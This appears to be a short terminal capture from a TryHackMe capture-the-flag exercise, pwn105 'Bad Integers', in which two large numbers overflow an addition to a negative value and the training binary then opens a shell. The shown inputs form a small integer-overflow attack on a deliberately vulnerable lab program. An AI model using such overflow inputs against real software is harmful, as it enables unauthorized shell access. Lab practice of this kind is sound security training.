 …/pwn101/pwn105 ❯ ./pwn105-1644300421555.pwn105 18:37
TRYHACKME
pwn 105
-------=[ BAD INTEGERS ]=-------
|-< Enter two numbers to add >-|
]>> 2000000000
]>> 500000000
[*] C: -1794967296
[*] Popped Shell
[*] Switching to interactive mode
sh-5.3$ ls
pwn105-1644300421555.pwn105  pwn105-1644300421555.pwn105.id0  pwn105-1644300421555.pwn105.id1  pwn105-1644300421555.pwn105.id2  pwn105-1644300421555.pwn105.nam  pwn105-1644300421555.pwn105.til  solve.py
sh-5.3$